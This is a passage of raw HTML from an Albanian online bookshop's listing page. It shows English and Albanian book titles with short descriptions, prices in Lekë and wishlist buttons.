href="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url" > Kid normal and the shadow machine </a></h5><p class="product-desc" itemprop="description"> The third book in the laugh-out-loud funny&nbsp;Kid Normal&nbsp;series for readers aged 8+, from radio stars Greg James and Chris Smith</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/misterthriller/15341-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25887-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/misterthriller/15341-defy-me.html" rel="https://bukinist.al/en/misterthriller/15341-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/misterthriller/15341-defy-me.html" rel="https://bukinist.al/en/misterthriller/15341-defy-me.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/misterthriller/15341-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25903-home_default/unite-me-2-in-1-bind-up.jpg" alt="Unite me 2 in 1 bind up" title="Unite me 2 in 1 bind up" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url" > Unite me 2 in 1 bind up </a></h5><p class="product-desc" itemprop="description"> Perfect for fans of Tahereh Mafi's&nbsp;New York Times&nbsp;bestselling Shatter Me trilogy, this book collects the first two companion novellas,&nbsp;Fracture Me&nbsp;and&nbsp;Destroy Me, for a thrilling insight into the minds of Juliette's two great loves - Adam and Warner.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25904-home_default/the-sun-is-also-a-star.jpg" alt="The sun is also a star" title="The sun is also a star" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url" > The sun is also a star </a></h5><p class="product-desc" itemprop="description"> The fantastic new YA love story from master storyteller and author of Everything, Everything, Nicola Yoon</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25905-home_default/bridge-of-clay.jpg" alt="Bridge of clay" title="Bridge of clay" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/en/english-books/15323-bridge-of-clay.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/en/english-books/15323-bridge-of-clay.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url" > Bridge of clay </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25660-home_default/trashegimia-e-nje-aristokrateje.jpg" alt="Trashegimia e nje aristokrateje" title="Trashegimia e nje aristokrateje" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url" > Trashegimia e nje aristokrateje </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25650-home_default/xha-gorioi-albas.jpg" alt="Xha Gorioi - Albas" title="Xha Gorioi - Albas" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html" rel="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html" rel="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url" > Xha Gorioi - Albas </a></h5><p class="product-desc" itemprop="description"> Romani Xha Gorioi është vlerësuar si një nga shtyllat mbajtëse të Komedisë njerëzore. Ndonëse ky roman mbyllet me vdekjen e Gorioit, komedia vazhdon. Ky kontrast i fuqishëm nuk gjendet vetëm te kjo vepër, por përbën thelbin e krijimtarisë së tij.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25404-home_default/zoti-ekziston.jpg" alt="Zoti ekziston" title="Zoti ekziston" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url" > Zoti ekziston </a></h5><p class="product-desc" itemprop="description"> Ky libër i sjellë nga anglishtja në shqip, pasqyron mendimin e profesorit të shquar të filozofisë, prof. Antoni Fllu. Në të tregohet se si autori, dikur një ateist, me baza të forta filozofike të skepticizmit e racionalizmit, ndryshon qëndrimin e tij në lidhje me besimin duke pranuar ekzistencën e Zotit. Sipas arsyetimit dhe shtjellimit në librin e tij,...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/saga-history/15001-serra.html" title="Serra" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25259-home_default/serra.jpg" alt="Serra" title="Serra" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/saga-history/15001-serra.html" rel="https://bukinist.al/en/saga-history/15001-serra.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/saga-history/15001-serra.html" rel="https://bukinist.al/en/saga-history/15001-serra.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/saga-history/15001-serra.html" title="Serra" itemprop="url" > Serra </a></h5><p class="product-desc" itemprop="description"> Në sfondin e romanit përshkruhet Ponti deri në periudhën e shkëmbimit të popullsive, homogjenizimi i racave me hallkë lidhëse, por edhe si alibi, fenë, frika, nacionalizmi dhe intoleranca që kultivuan xhonturqit dhe në vazhdim qemalistët, jeta e përditshme në vitet e para të Bashkimit Sovjetik, përndjekjet e grekëve në kohën e Stalinit, kampet e punës në...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25251-home_default/genjeshtra-te-bardha.jpg" alt="Genjeshtra te bardha" title="Genjeshtra te bardha" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url" > Genjeshtra te bardha </a></h5><p class="product-desc" itemprop="description"> Mjaftoi një “gënjeshtër e vogël” e mamit për pyetjen e saj se si lindin bebet, që në mendjen e Amelit të ndizej një imagjinatë e madhe, sa ndërtoi një supermarket gjigant, ku shiteshin fara bebesh… Por, si mund të shkonin ata në këtë supermarket të largët, për të blerë një farë bebeje? Këto dhe ndodhi të tjera të këndshme lindën nga disa gënjeshtra të...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25247-home_default/kutiza-e-princesha-bt.jpg" alt="Kutiza e princesha - BT" title="Kutiza e princesha - BT" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url" > Kutiza e princesha - BT </a></h5><p class="product-desc" itemprop="description"> Zbavitu dhe lexo këto përralla të bukura me princeshat e magjishme. Ktheji 6 librat me shpinë dhe shfaqi që të krijosh figurën me princesha.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/romance/14980-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25249-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/romance/14980-november-9.html" rel="https://bukinist.al/en/romance/14980-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/romance/14980-november-9.html" rel="https://bukinist.al/en/romance/14980-november-9.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/romance/14980-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25181-home_default/parimet-e-filozofise.jpg" alt="Parimet e filozofise" title="Parimet e filozofise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url" > Parimet e filozofise </a></h5><p class="product-desc" itemprop="description"> Përmes aktit të të menduarit Dekarti na shpalos kështu mënyrën e vetme sesi mund të ndërtojmë themele të forta kundrejt njohjes, duke u nisur nga dyshimi metodik.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25118-home_default/adhd-femijet-hiperaktive-dhe-te-pavemendshem.jpg" alt="ADHD femijet hiperaktive dhe te pavemendshem" title="ADHD femijet hiperaktive dhe te pavemendshem" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url" > ADHD femijet hiperaktive dhe te pavemendshem </a></h5><p class="product-desc" itemprop="description"> Në këtë libër, autorët paraqesin në mënyrë mjaft të thelluar Çrregullimin&nbsp; i quajtur deficit i vëmendjes dhe Hiperaktivitetit ose siç njihet në nivel ndërkombëtar Attention deficit hyperactyvity disorder (ADHD)</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25098-home_default/trauma-integrmi-dhe-levizjet-okulare.jpg" alt="Trauma, integrmi dhe levizjet okulare" title="Trauma, integrmi dhe levizjet okulare" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url" > Trauma, integrmi dhe levizjet okulare </a></h5><p class="product-desc" itemprop="description"> Libri "Integrimi i traumës dhe lëvizjet e syve" ofron një eksplorim interesant të neuroterapisë, një formë inovative terapie që integron qasje të ndryshme terapeutike si EMDR, NLP, hipnozë, Gestalt dhe përvoja somatike për të ndihmuar pacientët të kapërcejnë traumat dhe të integrojnë përvoja të vështira.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25053-home_default/ti-je-placebo.jpg" alt="Ti je Placebo" title="Ti je Placebo" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url" > Ti je Placebo </a></h5><p class="product-desc" itemprop="description"> Ky libër është pa asnjë dyshim më i miri nga zhanri i botimeve të vetëndihmesës dhe vetëshërimit për faktin se fuqia e mendjes dhe potenciali i saj për të ndikuar në shëndetin dhe mirëqenin e trupit ilustrohen në mënyrë të përsosur me fakte shkencore.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" 